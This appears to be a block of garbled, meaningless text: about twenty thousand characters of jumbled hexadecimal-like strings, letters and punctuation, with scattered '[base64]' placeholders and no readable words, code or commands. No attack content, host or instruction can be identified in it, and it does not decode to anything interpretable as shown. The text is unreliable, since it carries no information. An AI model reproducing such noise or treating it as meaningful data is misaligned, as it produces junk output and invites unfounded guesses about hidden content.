56YX97DF76d8F42a4QY7af26797fa57D431B01FZ83D521173DB477BF160D333ad137Yed5ZZB2X9d117XDFY0Z52D8F52b8237fF96bZB41b11953F956Z1399Fcf45af1e93f170[47XF416c92B91-179XX1X81DX5Bb838a84fc4d998FY62ce)278e75aBY349a}174X352B5249BF9ba2721a4117Xeba0d68dXZ4DZB2d9c&X47aa22ba309c.f35e84BZ92163F96fD14YbaDF56c36ee3]479e055Q27092O6701D92b02FZD33af1c7YF41cZF3997G679XB5191F263_e83f5XF72df4cB934X741b4358a)36Ddd4d822B83J12496V3b02591ef5B8d,cY41a86f91fD235b3Nb4dB120ZY3F6FHe6fXD4Fbe3069ZX79XX|380dd5Bc974X95b55D845B21f9Y3cbd2X82XX5dd23BB31D90F6599Z41Y3;B77ab2292FF63D641B71789F564cb3aY91e7cfb8f~979D846Z0f559|57Y8f4fB8228ZF41Ddc3eY61246bd2d9YFX71dc52B22490FF66d547b617962Ba4#X7eee23792996&241d8178c2X8Zfc69DB4DB3F357Z370e5FY78e691V636ca44B41381FB23D531a1138Zf72B8fFBa81D4De55bc73a601376F44c8eF261Mb80B04fB02X90ff71aa15BY2F44c11X9Z}eB52Y9c961986F360207Fea68ZY3DY92382X361c332Y4DD41b15aZFe461BX3Za855ZY3Z36b92693(0B5ecY2FY70dc4F75288bM961Y339YF118YFY1F95[7YX2344B8209142b0d245b05Dd2F06FWe6fed4fBX3069cd39X65B70ed4aZF74X95B55d845b21Fdc54B31492f463d5-X72DX8BL015924Z46Z936Y3108B32Y91f79e354bf2da6d93DX95e8e228Xfd72db53bd3096f93ZDB45B71B84@[base64]*872dc446D2c8Xf66296(D7DXY4Xc1319X}275X552B62594!967X688X656c335Y7_D4DB65Dd2e765d17Xf323B731Y1?06eX810c21e8XK079X41884F15XW277Y73Fb52194BY6dD04eY6X84cba65da?Y9F1882F26297XD9a{675B35089423cBF2Z99#6b92f9Z(e6ce65Zbb1c9aFZ6BDDG9BD2593ZY2X9X47BZec81FY64d44479cf7aba54992f6De27Yf05cZFf5Y8=b89e12387f5a01545XB49Z93258F971db46baf389F86XX13Fb9312bYX1B88F5701d8Bfd5bDX329XID82XB63cd40a6~94ca21d8bF76Yd23Xb549Z33392[07aaf13bf3449Q972DZ46aeD796F860ccJ077e754B82b9B!86cdf4Fbc208ffe73d150e45XZX2D9B153Def4Bbb2DY61145a917Z23767%967D744b6288Xce32Y04bZ0d553c36ZX111Y61F89F9699eF4a1117cB856c2W7Y6;785X756c8F4a8107Xb5198532a7191396^[base64].b3BDD3Bab188YFZ62a2;5BFb93cY91683feab198bX911ca34b31273f153Z2346DD47dF2(7843e38bb2895K27D2f96F76Fdc58B02692=52Bde41BF1759BD2BD64B7b1089f363D3.85e.949e328BXfcb3YD1Y9D-Y77e45F%077ed57Z42490146cDZ4ZZ11F99ce63DY50BYdd53c16ce1ff63128Ff35eZZ45ac108bF81a8d|56eZF4Xf45fbb35Y7P77ded558f36a1FD77X94fb1318fF12cY1(7Z8c245b21F8cfcad1494f27571F461ZX3BY815D23XYF128YXZ5fcb-49D;D89e34f932XY01271XD2083FBa7Z770X245b33362ce3dD345BZ268FF176a43dB01696c659d13ba61a46XF67Z53Yade177e65ZZF2Da7dd79f15ZZY2Z961637da53bf3290:679YZ42b1279Yf872Y840b31999bb5Fd147Y71290f265D1(aa01983F95Xcc|69f_682B91D8D36YBdb179a}774e14ebb6BX44XBX2e63b969d643852B89T9729839b11b86FY33Z938YX217fF92FZ443YD1B84f429cc389f1184e25c9239Y4P37da558B72B91FZ7aYD4eBZ288ccf-B8Xfb68d542YF5XZY39ae178ff96cD235781d7FX75387#265DX3fb11f86f762D643a423b72392%76De852Z0ea90#070e543BDf287FX74DX*17X2398B61YDY35b5238DX969Z7f76DDB46a81998d457Z4319XQb7839Y4[07aec4fc7299c~841e351YF1X91%97B8f~a7cXB96b062cb4aa9BB3Xab18854f49ZZ39Y61383349B1B79a11cbd3D97~47bX16460X350BD2Y97M4Z11f8Ffc6XX04686ea5Z(3788D^b7F2499c968c94d6f2685ed6Ycb[YYY1385YZ2894fba81D3eb81eZF3D5ZDB179YU774X14XBB6ae454b3219Bc375D141b32c97ZB2F9f48BDXD81ed5Zd13aB21Z8Ff5589B40Y2!Y76YY2191FX62D545B21689F966ca39a81c7bFY8eW878d745BFF458Q4798X4eb7218Bf31cDB3Da51145bc2Z99FD70X04DB12494@165d444b01695d154Z12X9bR875249X1436X94bb12199+X3Xa1fe7ZX895(a1f9X-fB62B40ff61c93569DX47B82192FB6Ydc4Bacfa7DXY57Z48X88(B78X552Z273DY5Yb8ee95+36BD846BZ3697S563d245bd2F5DZ038da46YD1f92F06Y9237b51187FY669Y3bY91579FXf87be855c23DX34BZY31YBfe7Ye749b2308c_668d719ba2894f83Bcf49B91886}0359810a41e8XXD5bD5FDaf*b7bXD66D1&569D582f727c92797W476e84X8eF25X(b809513832Za1D170d14Fb12092BX72DY487FXY8f.434Z834a31881F963D63c9fe238b4218X^069d74BX059Z333Y3D82eDX4BB8FY8f^e78X64Fbff497L36Ydc4FYD279f991Z89F663de84XZ6Bd2#BY61a8eea64DY2e9Y=97XX75fc93cY2W5489X1a8dF55fd03bF3ed70DD4ab732dd3fb91fa0R16fZD3cYF2799Z7289f|97Z148Yf6698F42a5237BBD218f3Yafdf7eDF5DBF2XY0cc80X8568DF69D12847XP16Xdb48Z36XD04YB0D685_571DX46b22c7fFB68ZY33B1[d87e9589Y3Ba91579bc50ca3a99S781B619912591T075de56c03399fc3fX651YD2799@361DF3FB5285Zf16YD444b4e93FXF5ZZ9:bB1+f8ff81ec2309b1484X060c235Y1da82X84BB9339aG476da1Db2319bJ972X217ba268dFF72d04Yc2bc29ac1986f36X1D86e86DZ640B6b235Y2Kf7ZX956137Ff053cb2da0@c45de4eca2490d478DZ47b52e61c539de53831791?370D8437De155FY6F9f4B6B1486X957D7)66ee11DY0{d7Ye754c172X45bZ52e901543DZ4Fb53565FX65X1187ce895)[base64]86ede56cbfb5ebb40e55Y6fee5d!67B904fb11985B92X97O871e24bba2Z9Bfc4YZD3aY714deD85bZ835Y21dcc2bYY118BDX5aZ72992106ce648b7f99Y_874d81baf2999f866e01578F084fe6Xcd3bb5dd8fXB5Bcd46b1e549B562d7U7Y9?777X456Z82X6XD97Xf3=886F29f1444d844b32891(973X64ZYFf248c4319e1079X75BF069D343b3X83eXX5Bc8#Y9F1X88f65FZFH4Y7137aXZ5FBD37YFY92Z99P673XX9Dfc7Be21bb62Y9eFY74XY3Xaa198ef76fD94Zb21558YX2Y9D|56FX04B^3FD80ed5aZ742f164ZY34B01978X05dbefd61ZF3YX75Z8c1f8eFB6Ye053791c95FF6FDF14bd1593b6289536Y51281f76Y8c4D47ca37Y4118Z3Faa#675ea67bc359f=F7fb4VYB72792ce6cd81db52b97Va30e346Z41Z5XZ230DB50c2BZ29YZ1986F36fd73Yd759D33b9c167af0637c35971177F24BBX2951127Ydf4cbe244ZFB7Be754bc2847BX3078FB68d542B268ZY44YYF291F8726Xf15ecb38a512ZF3bac{F87X95ZZ8)19YOY86X04Z902X94N27db014882Da2d266X052bf2792cc30a449BXee9Yba63d538Y62655be306cXF5ZZ936Y310c52fa0Pb79f2258bFBY21747X947b72496T86eYX116eXZ5a)57aYY3XB82887f56f9749Y51587#06B9f,3711Z91c1FD80ed5YZ734a150ZY3Y99~781b61YZ63B501079X34dB5de9DFF67D3L77eXX5bBF32a2%f73X656Z32796M674D857931683f05DZY37e652Z1369F1781F45YBD@056D23fYZ1d862769FX77X151c1f64ZFZ69D618ad2Z96(46dDD12B52188fa6dZB454acd3Ya714DXd85bc835Y212Z82YY4KY52f158912ca01470XY60b4208fG46dX54fc2288bZX24a0137BX556c17973e063d03Daa37D136a21479a51YZF3X9X+Z78F260873999#583de4dB9XF9Z,b7dDF52bef74a!969d553ae1d4X^DN98cf966D340ad28ZY35b31247b658Z341a0e350e456D12fY9D03fX25YccF194&e70f2208d2292V076X6466X3648f670D849YY2Y8Zff6Ba4F7b2208ZF018863BYZ1c88F867c13BYXc7918B%X7be8551f199Z#[base64]D7YX770S577F1}8BX266ZBX70d757b51193!B70d6(06b2B99,B6bD11668198Ffb6e9447aa2880Z227923FB4e47cf25XD1f7ae!97Ye553ZZff69cf3Zb453b43294Q375a143bd2f9c%46Fa912B92e5eB23BB345YZ128aff6bcd3bad237XXF6680FZ5aXY83ef62c036a9Z266dd5Bc42c9X:446Y648BY3469a22592FF6ZD946cf64d650671d85ZB1dZF36B61469FZ5D85f0b01e90f0569bXD9e1480f319cc2FYDW547YB1Bc43969T771X3477c248XFF6Yd85184e852Z7398D164FD23fac1986F360ZD56XB5dD7ee9f#989e31ZZ82aa4(a4D9F4ebcX66fY82b98N572DF4cB92693+091238Z+766e1FB9b29X54b5Fd4F6a822944d9bZZ3Fb2ZB6eXY64cb41YZ1a3fY042Z82d95Wd7a9b5dc3264FX36eed44BZ3159X573X555b02097B272DB50af1840FD6dX037Y9178XXB5dc7XF83#e89F85XZ1329cUD859e13991882e335a7F073e04DBY2794,16XDB48e06XD83fb41b43F172d0f780135cD061d346B1118DXB619Zfc9ZX540Y165c036Y3Z273f1K9ba24Y3bd76dc57b62Z4b)5Z82842B42D8BR6749BX467d441ae1b88f562XB4bed5FD9!X47ZY37a4117Xeb58c54eX355cfe697_181DB14c0229ZV2459747BDde49?977X949YFf446F567de48B11398c667D541Y5ZF58911481ee5bc835Y2[f7ce98aJB79F0+ac72d96_1709852b72DY0:275e1536D2696Q7749aFBa92342f05fcc3fa7158bFX238432YZOf38FB5Bce389X1476e51cZD2cY0I73bdf4DBB279d#F6ea2!3c0299f=Y24de43b92c86fe1fd43ea71f94F51a8f1594fe5FB1236ZXF5cc936a3107dea57c454XY54BB3052DB6Xb72bc13492;c43Y3438Zdb91FB22X84Bbe98a3296FcfF7B31Z7f;418D9415f1Z8BF556c5329eD51eY1&e7be855Z22F9Z25852799134881@471DX4bB825ae-eb0229cD1@Y8dFY67D441YX37ZZ3eB8ZF8ffd6fcf357aZZ84X563c534Y6D286XX5Z93F76310859Z255XX14ebb2895|26Fdc65F878X451b92544FY62Y8FYYY2093f16ba847aecf3aea60Z241aeX537X951D03758X155X658ZB36961270e6^581df71^77ad85289e989J975X24Yb6F32ZYF1Z89F663d059b95BZD477ZB538a5127Fec59e277X9637a2aY0;281ee25772X90,Y7098215YDD4aB72491fe6bD861K56FZD4784#690FF5bca3ZY6ce4aY841c33Da31e77XY5597W6661781DF5996cf52bf2c99#673X04DD669e955c22a96b56bD3196b2284fe64YX1Z66D17ffd61Z6ffab~d7Beb5F9dXF7eVZ89f561be3057e053c1258525Y5117XX6528fdeY7b841d454c02D95,120d63e84D68dXF69ZF1Y90d13cea68cc316a1678X656ZY~85aXY80X658c2399BZ24bbf3590F090107ce951BDFY33B62390FD6aD760c062D44X83BZ3Fac1986F360X97XF06a8131a7M988F52c7e3cY3J47Ze9&c7737Y51777dd22742Z8dLB6ddc4X7Y2e96![base64]^c7eac|D84F48aFZ73dd46Y82D5bfc6ad63a64ZF80ea6ac4FDY9=B85eb2e8030a6c750c061bd2fY2Z080ee48c635Y1bb75XY56B42057B64Ze4FDac1Z87~06Bd04b651394f062c83Fa5ZD7bXD68Z6405B.D83F654ZX32Y4+Y3Xb919bb2Da7DZ1598_572df68Z86Ydc568bZ447B43D9d3Fb12B6099)689F67Fd14YB717Y740ac1f7dF3667ff966e41dY0|d963495=Y7Z9B4bc123Y2Gf46985ac21e9Yb9427Bfe6BD845ce60DX4DYF168cF21ad0387XD07XF763D634aa1D59e462Z1ec57Q77DDF5XZBL254;26dXB4Y732299[f79e646B2dd48F674d83d76228cQ662Y7F9B4208aF46ccaF47db639Y61380ed5YX37Ze64fbf2Da7X0199ZQ976e350BD2Y9720b527a1b868DX40BF2c63b564DZ4e69D482)064Z9}2aa1880ed5Bd1-d5f1e89f95680R974D476X86297d053Z02d9a}774e14eD76cDX588Dc649b62390fd6ad744B11XY74076d283XD6Dc7K0YZ,X88XX318332a0ca53dc66c53c99:B75XB~Ya32D94T67F98,Bb32Z9cD426Z643B51b9b:866DZ17771d53cd?689F663d03DYY1784F15ee780B612c32DYDW740ec4XZ82e71Z373X9(Y7535a31575DB20722193Na74dd3fc4f293=16dD1FB84F585#171cc39YFce67f15Zca435ZZF77F06098ea8a}Z72e25YcfK161L73DB7f073e04DBY2794(16edb48d166d85269198ff170DD1466257FF21a8536a0207ab35fZ13bY1e436X5537DN6Y8112fef4Zbe3595T66cdc,4BY2193B86YX5ffad2e8ZB370D24cBY77d7FZ67D138aadb3ZXX5XD53ca6,D7Fc020c234YXX31Z9fSZ79X653Z02d9a(774FD92.47e9545BB1d9c;9409251YB1e46b162cc4ca6DF8bXD67cd10621288Y914d442b4147aBF11Z032Y9137cde639132a0NZ709Y239Bdfa3Ob6fe7456d239bb465dd52B6d58Xf867ZXf6B71886FD174651d2ZB88XY64D23bY7-77fYZ(dZ236Y2|681XF24842698124780;370DD4ab72491fe87e789FB75aae366D340ad1Y8710701680e959Z7417aB320a3107dea57Z44dX254ZXX595,b6dXZ5990X29011299445YF2F89c26Xd04ab0F345f4628c158d1F86XZ64d945Y71587FD58c94074c76Ye660Z73DY8163B9Z3ec42991%976a3R49823Y2f971e6[e9a289aVY65D54c73d491_174cb3dYB227Ff15B8317Y21d8cF255Z630Y1194Xae50c23Z71YY2d9a}774X14XD76Zde586F1f95f776e31a6c1Y9Bb31ecf39B9134cF85aD43a7dZF7fF5168141YF2181e72Z7X2d9F1680X94bd0fe9FUd79ddR790L29b#77YD84Xc1DY7ef573DZ44b61c5cYF68d849b6dc3Deb5ac73aY21086f91X7F42a2157FX55Bbd2c631473e74X822694-26Xe456B5e94a|[base64]33X77FY67D441ae1B88F562ZF69f26a83W171ca7fe565d23058&e75X7}cBX2fY1G57B9Y2dZ626Y3@96cY3.2a6259bB66Bd13faf2544f863DF4YBY208Yf16792F3Y71280ec5dZ640afD435e954c82e98173Z9D51BZ309aI36DXZ11722691%567D648Z1da^914958e3fB11a95f46F891DY816e0465fd0FD48cb38a5127fec59Z633a051BB3YY7c16FX754ba354F,9cc2Z4aBZ268DFF24DY51bfd89Y&0638Z3Daf1840db5Bca3Zb5ce89F15Y8234aa-D7bF71X67ea57c4319X:B78X56eZX7cB7f073e04dba27941d7D2X8df876d84bB7F42d9Y1d8af764D13ec75ZZX485FLF85X766D3Ua5cOF86a3WXbf29a9[33Ze84aZ42Y6dBF6Xdc#68Ffa5YFZ6Xe81D56c346b3208DFY67f094F35edc3XB11D3ZXD57D7316a1678F2589bXD9Z|a34BDf679X653c02D9a|774fd96ZD46Y7127dec5dc435Y0GX80f353f930Y9X265d23Fac1986f360X98ac5FX81ee5BZ835a2IF7ce956X8829d61cc3695M32bXX54Z0DF91S274D84d6D.672eb21D34DYX1695.27097F68Z1385aa6XZ5435e]d7DXX12Z834Y6D233X256cde7YX167b9b3bB82a9b117ZX91170^29cB76De4526B2193B26cD142b4188XYD3Bd941Y61Z3bef5YD543ab1B78e85e8bd457c4319e-b78e552bf2ZZZ4Bbc3491FF749447117790]1768f4fB2198bb062D34564)583F4648548YX1Y39F35cD2XD9b1578e660ZXX896102f5e69eaX39ZT273ea49713399FZ25X542B4308BO52e77fa67d441YX1b88F57XDX8cc7~083F05DZY37a42D8D3e9D+886X85bZ7]43daa2D9Y-774X14XD76Zde586F1f95f776e31a6Z1f96B31Xcf39b9134ZF85ad43Y7DZF7XXZ169f_Y6Y~c7XF82D66d356c3309D@a77G0Y4}36eXZ4Xc12d4Zfd67X7417Y2688^268YBFDac1a44ZDI689f663d03Daa1784WDY6DD56D8622270YD^b85ac@dY88ad8&9739b30b62f91117bDD1f7f255cd5We91fe6BD845b21F8c15B6F12Yad1Y87f461ce3Ba815821ZYB1777f7557D2X981272X153783ZY71170de^6BZ2395ba70X2:1b32496fa748F47B51b8Zfe62d8F797257fXF6c8533ad137eXD65c933Y0PZ82afMea42b9DZ27Ydd567629Y2%67Dda4Z71349Y+525BD40B9298c*670DZ4cBBD496FZ5F883da31181Y963ZZ33Y5B437Y4117Xeb58Z5329f!c9539a7127cX84X922Y9ZBB56X456Z62191R83F9f50BX2993ff65Y9f8ac1796f161d8476eZD5eec6681PFa9Nf87e758Z22eY8Z379f05e7737Y161afXZ4YZ4DF90FY78D44X6d218c*[base64]%322d745b72a88K269ZB4aB7168ZB9;285f25FZZ39a61380|96917528b?e7be855c22Fb818c928931173X6528fZ835B82592ff6Zd962F769X3faaa2082_16eY5f7YY213Xa95Yc4449XD783X55fc5~85a!977Y12a95f597^983B8F15ee14XBB2895|28b2f8eF977D94ZB8d788f272cc#5b1138Df3368837Y5cf58911481XX5bc835Y2|f983168X142ad1c89X47YT173985Bb7319fFZ6Xea45b6218cB466e1fbb61e85f770Y5_5abe25B941784F15ecb38a5129B3Z77B033Y0%d7aX754c12e9B)891359ffd779646BZ1e9dMa41934eB42491b43db042Y71Y8XFZ6dcc[e61XF6ed8399XfeYF1977f12e7d3498d031e24ccbX5a51371X15Y73299bBY74D94YBZ209aB543da50YXe243{56bcef7ae124aab61c83Y5f1F7aed588032YDc783e754Z03663YZ2f9Z^976X350BD2a97L4952790b849DB40B32795*6658D3FB91F8D519FDY49621Z7df759cb35B0D637X95fd23X9bHD87eb50c22DY7c07BX34YBZ35a1c728ea50B3dc9Zff689041af1D8dFF67d04aB9D28ZF55cceF3YX167def688139YY1585ee54d03d64ad309DPY77X451be2B98,59b2294b967X542B2239Bf921d23cBY1690BB1Zd63FB7D08Yf369843ZYY:Z8Yff67ZY3ba61378XX197a1D99136FX95ZZZ31Y1107eX44Y70379Fb7Z72D40b02Y93F767d93XB4d395FB5X871Bb31389:25YD0efB61e36XB51c93e9c123f88&b78e552bf2Z99)68Fef9DD81194N16XDB48B5228f18ad1F99B060d638B7245bad66d446Y4ZX57901380XD5Yc734a1.X7Be8711583ee58Z42a6eDX5DZ7287Dde96|D77XZFFB12b91FFc3114cbbXX5dbd6eDZ47B11D83c7L083F05DZY37a4117Xeb58e182bdf679X653Z02D9Y#774X14XBB28b6359FW049F868X340B22989fa60dfF8B82680XX62D23860fa8Ffa68c6405B1182a245Z13B9XM47cf14fc5e4a6=Z6f982B157b94.56Be1?02F3aBBB46Fd73eb02942717cM738%66690XF17D736Y719fa@58e8BecYZ1581X452cc3554K677X94D75(3a1103580;370DD4aB72491FX6BD845b26Zd54d66)585F45fd3426dce64f565D73baf?e84Y365ZB2X57X676f854BD2da7Td73DX5473359Y147cDB46B62096c122d345YXd68953B9DZF7Y91Y8cf0668545a4187bF9678042a8Qb34e25cbf2Da7(72fXF4Zbe3a99?27cX04B713190@173924aad2794c1UY8dfa67d441ae1b88F562eb4BF9346DF05dZY37Y4117eXB58c54eX351cd279cOZ80b8F174e14XBB2895,26Fdc49B623ac50BF2491F270X416921787FX19ca34ba2256B667D63ba8U987FB2d66e956c3309dKY77X451be2b9821c72b6aY32693-06dDY47B4218efb68D542af38d53F81ec7fZ84Xd343b31838ea657F339e!e87BY29892972c14ae05593{39DH06aXB48Z22b8eFZ40Y043b8f645df74DF4dab254050b6c939b3ce65e95dd43468c984ec53Z53e57!97aXZ65bd31a0H42ZBY5BZ632a2{e7ad749b32d56D131DB4587Z043B01d8af764D13eab1885f25fZZ55f25c9e;99ZX55FX25ZZ9e897&778ea51b72FY4M278b120802069B84XDF4fc12599fc76d64X+a5895BY1Baf47Y71D96ee648331b21d8Be964D230Y6d132e651cb2Fa1!7729a39177D91T67bDX45b73049f778d6FD9Z1Z8bF66YD91365F78cFZ5YDY3ba91249da57Z943Y7KZ35F552Z44097117BX25885~060Va74b6ef72df4ZB92693+06DDY47B4218efb84218BZD38cb14911980f26B8438YY1081e85a7F139X1d74ec6194L363(34Z9b29a81273bc6bdb47b5329efc78914ZB41B8DN61fcd4eBY228DXX6eD047Y41647Y859c342YFc980e85dbe389bZ478X362b931Y613cf1D5abc274dM37ae8_f8aea94fe4079fc69D643B01D8af764d13eYB1885_eab1557Z2559e23Y3?c80e6IeY129Y0167eXX4ec4FD6ccc6cB5#493279aff77d345B51X52B355da40ac2085BY1bB43aB41D81F7318343Y2168bX95f7e30Y113779F51Z234ad.974df*7a933Y1fc6bdd477df858@26cYXe76YD744b11e8bF865d23Fac1986f37Z1983Z530Z3~Z92V988a25cZ53B56WB79X950ZBFX6Dcd6DB6.5bd2B8D!b6b9333c12Z9cff75X34Dad234eYF61d148YF1980f25Zd7f184107dX954Z02fY4d233d358Z333Y0142ee1YB11344fe576e658BZ3057c649DX4dBF2194&072de3XYD288cee6ed043YFda3Bcf67c73Db6Se84Y358be36ab%97fYZ2787319Bdd1699#673e04Dba2794Q16edb48D131e44887Z043B01d8YF764d13eYB1885F27b1c39X95Fc140YDe436f45bBZ34Y1c44Dc74Xbf3195bd5XDF49Z31F9bJ16YD74Zbc1f8Bfb6ZX248aeX041f36ddb3aB62990Y961c839ab}f85Y441D03a9eRX409F3fZ8e6a9W57FXD5bb92993bb71d84Y6F2092fb23b446ab1e92[071d0f8ab75dbfe19d33cY31548c323d1PZ45Z835a2=F7cX956c3309d26862896126cX151c5fd36b92693@06DDY47B43D9d3Fb12B60991c89F663d03DZ626D736Y11f81F4609dd643c633Y0]D7aX770+577f1U8B82e90Vf7cb3@5B82F4ZB768D252YZe591f36dD316681785YF38a3L3Y51791c6FF6ZXF5Zc936Y310993d9Z,785X75Yc6e596;080da13BF219B?1449645b3DD669F228ffc69d643B01Da63F76ef68f06Zdf467bDB81b8316aed5aZ734a1-e7BX871124D86][base64]|b6YDY4776bf42af1Z89F663D03dYY17YD34a6cb7aee607f3YY8H97Ba051bbF53ec12X9B@875X24fBZ45a5538eZ74Yb72491fe6bF454!564ZF4DYF228eZBK471F461ce3bY8159ef069d636c85eZ436a017799e1885O33Zbf2c99M673X069Pd6Zd755B72a96B566d050aaX38FF16Bd11466168ZYD18D846b8187XZ315Z436YD1780X2679536Y410749X2760X350bd2Y97|471de67P037b024YD2B92FZ65df16761c53ZZ#588F562ZF3ca91683#Zade821a4117eXB58c5329f]c79N7Y7c03eYX~79de196FZ6c95436F1e98?f69X246YF2588bf1Xc23D651691ed67D1FF601d7BF968ZY339Fd435XX58D22e9YZF30X959cd2995ZY2bX446Z72694fe6a93Z2ZD4X47:869cf4f681b87f468d244aaBY3daa1784F15Xcb38Y512d3349a1a33e15bd33B9cIY7ZX2K8ZZ23Y2bc79e556c3268cL369913Fb91Z45)667D1f9b41Z87F56e874BB02387ec15D034B2_X88a355ZB2X65ae319XMB78X552bf2cB515Z3fe37ba2794~16eDB64Z475D43Fbd1f92FX3B74e164D13Xab1885RXa3158fa656ZZ2eYD1Y51a356ZDXY55|670f04Y832F91!B71b4|6B62c4DB878X658B81X63b564D64Db72082%735d644B0143ec7329234a620558XFB7eXB58Z5329F28ZZ2B961476X95574258f-f69a24Xb02a90D325d54B6ZD797~577d73d82d483f56ZD63Fa12654F563ZF335dX61Fa2*F7ZX956c3309d26bff66Fd03ba61586XD5XZ937Y91c7c2259D2KB8XFB68D542af1Z8912B3XX27aa1784f15XZB38a5127f149Xc68ae1607a2f9D152XDD6175234f107Beb46BBXB4ae024e452YZ318YF61FX342BY1B40F563D4F4B61c8fF1618243Y4&X36X85eZ1f857ec769e4fc12a96BF75e7,6c0394DFB79X1547Zc548b5228ffc69d643b01DBD40B21483ab6ZZD37YDZZ7aY663Z13Faec783X7~ec82D55Ma70efV9BZ289c112adb4Db72490(Y6aX0536Z9ba62720de4FB01995YX5cD639621781XY6cdcFX47ZY37a4117XXB58c54XYX5Z97d053c02D9aI774fd5DGe6Dd856B82b97D4LD7YFD6aD744b11ea73Zae283Fef65c746B3ea3cef6683ee9f|989e31ZZ82aY4.Y4D9f4Fc5e651117Ff151b7FZ4efd6Fe650b91bY0ce6Fdd49YDd760ZB2BZD3fb9XX27941784f15Xcb38Z165c42FYD}F82eeHDbe28a8W23BX749c3296ZBX6XX4O570309e1070d61B6D1c8X&56fD83Ybfed8efc68ccF67fB83ba81582ef5ZZ936BF588F,883{585X35D84X5a0W46deb+69B219aFZ7ZX6488Yea90c74079fc69d643B01d8Yf780215Z951885f25fZZ39Y61380XD871682f556ZXe8a1=383X15B76.Z50146bXY)4b2329fF968DD44B0d98FQ120cefaBY2182fa678849b1268aB716YZf0Y5Lb7bY45Bd33eacc575XX59BXe699127ce7?7c122a0-F71D64X6F1d9BJY769051BZ188DFF67D93f4Fd23fac1986f360cd3aa755cf325B!c7aX854ca2d9b!730ea63ca299d:42bB458Z6319B@76DB149bbDY9af96DD4S8ac1Y88f46YDZ3b7FDF90FX69D33FY5X946a546c73159[787f44ebd3299132Xe749c927a1BZ6DDF48B4DD8bNa24D2feBD1d98S76Be0:750D340YD1a87F461ZX3BY849ca30B0c98de463cbacB73D859e4Z782d97117BX249732190Te275661X2DB91.922X63Dbcd689F55Xdcf7a51F82ab6Zcd375F1X7XXZ5fZ5455a1b83Y161D03YabMb85e11776;Za4BD76dc4ac5de98F977dd527Yc346b3208dfa67d441ZY2Yd8134ccf3cY91683F079D98aX954d234a7135089f679e653Z02d9a23b82Ya4bb6be143Z22f66B86be2FF6Y1B85~55F9844Y62086c91bZB4162cd8dFB6dZD3378ca79XB62ZZ35971Z4aXB59c52953DZ47Y749BB356aY31093}06DDY47B43de140ab298BFX6a893aY4247Xb763Z53fa5X83aea6081XZac1a8ZXZ5297e998Ra81XB54b63B69~a78X44872FB34b72491FX6bd845b23Bd4Ub84e550BF2c871D61F28YF6d7e268b0Z95Xec54Z2XY80184dYD538Y]33ZBF2Z99}673X04Dba43X41F58DB48B5228Ffc69D643b039DD47Y51F3Xee64c645B2X93Bf65ccc395ZX558XY4fc236a41578XF2376S483XD4eb313c42e8c=6439258B12Z52B374d53bbb96a1276X883Xb0ZF89;216c939Y9Sf43a452ZZ2F581X77F21879Tf53136XF3G7bd354X&a78da50bb3557Y02390fd6Yd744b11e8Bf8991a84ac5DZF34a71B89FY5DD4XXY02085ee50c537a9Z383XZ57bcX4Y5[674e64Zc5eb4Zfe7XD655Z01F9ab46fDD4fb01X90F6288937b1143df36b8435YD108bF3d4DF65adZ679f559c64054O573e151c3274F#96ea4XD70dd4Yb72491FX6BD845db1FX348b81X40fc688738Y6^F87f163Z9efB3128aeb10ZY43aa|97De417783993|Y75X74d733292HD77X34fZ1248Yfe6ed850Z2e243f16bcef7af1683FB61D3395f=X88fb61Z42Xac1079f41Z65e855Z22f9Z-976e36cZZ7ab5ee71de4bB82592FF6cf58Yfc768D3DB31594N1388Y43b12381ab346Df05dca37a4117eeb58Z54eF260ZB35Y1&74BBB3Ya4P55YBB6YX74BB42295Uf23d555ba2385FY6Zd03c7FXX4eff6Dd842YX1458911481ee5bZ835a2Hf7ZX972134e87Sa77X451be2b98,572DF4Zb947c63091da8bf974d14dB11787#21ZDZ4aY41289XF17D432b21F7df760D2ecY21433X252c228YYNa7Ded!8B63093bc6FDB48BZ2698fe24535XdfD893^1738cbbc64f82F263D53B611391f1618XB1bc4636X565d1XY98Z488df6462e552bf2Z99O673X04Dba279450B4db8cfa63DB45b71D43M766DX3F642393f75DD8FX5f1586F668cc409F1Y40a14fZ92c551474e84aZY2c9f@b7ddf4DZ1314B_Z6dd3536Z1c87G120cf3f67188Yf461D138b71b90a95ZD2425D1985e964Z3379eZ573XD507935a7&872ec5a82cb4eBB2895@26FDZ49b623YZ|ZBYF52XB11X8bF865D23fYZ1986?Fa4128Xe85dcd4179B235Y2%f7cX956Z3309D-a77X46d1180X552B331Y5D753e252b2da96[221e243b1285Xbe6FDX43B0118fM3356XF15XZB38a5127FXZ59c633a029cf3372YB2e9bO875e24fbc2996U370dd4YB740DD4789f487D056D43abad389P1DZe76DB4ZX7ZXY64d74376e545e52e7D;69c114FZD59bf349b[[base64]%981f313743593Ie7Zde50b6dc95ff70D951bdX344FD67df4Zb1173FFX5eZD34B2113aXD63d3eead1D81e76297e99B1080de5XBF3D60:580X151Z6df92H57bd654c21b9bFD6FD5]984X48Xf83a73f663D03daa1784F15eZB38Y5127f{8Y5&F51BZ4F9815Y3152XXF50bae2Y2FD76DB#3B1304a)d6de04YB02688F739Y8#[base64]:97Be12274338f&d6De15b6f2B97fb23X346b81e90f61ece39BY2584ba35953fY9eb24a71481ee5bZ835Y2{F7ce956c330B956c0G26D@049ZF4dB3334cQ16bDF50Z0da94F93baaLYaaF342f268ce37b5d090FX69d934b2208aea658bXZa11581X560ZXe79a&673df4YB6259YZ829X94eb92996=Y24d74dBDd88XFF6FX145B9184ff267d648aa1d89Y867c736b11577F759cc3863c47ce350c82eY0V62cdb55Z82e91FB79DD46Z1X964Z46ed81a53D643B01d8aF764d13eab1885}X6e2185c4fd80XD5YZ734a1{X7BX855Z22FB85976269cFX7DXY21733198f971de%18a^795O720X142YZ2682fe748836Y62585ec5b9XF0Y1197cf75F404bD11932F151c93294W3729Y487431Y0MY6Xda55c22598^464dc-B6Y[b8Zfa718B41B8d287FB70861c602288eb59D341YFT983X6;fZ53d56^97fXFJaZ43da4(377DX138XXX9Zd71093:06dDY47b4218XFB68f151F361dd37YZ1Z90Z8N184F15ecb38Y5127FR868!a7cf62B64X754Z12e9bT891F1a2H16cXY4cBF2B68Y1Ie91fe6bD845b23bD042BZD383F95BDY477ed083FY1782339D1d77B05Zbe389ee133X3597Ye5Y51385X54b90X291%37YX44Daf3462;371dd416Bf45FBF61d34D82bb28YB1885F25FZZ55f958c341a31682a152BZ3Z96ZF7BDD57BD]052#27899I4Z432Y4V46YYF|1B02299^[base64]@[base64]][base64]}c7725Y3{76ZY551b32191G5439521Z21e90S32ebe47Y92e87L11eY7X063D03daa33Z646b21F87F312Z83076c883d45Zc12Xa0N6309B4BZ123a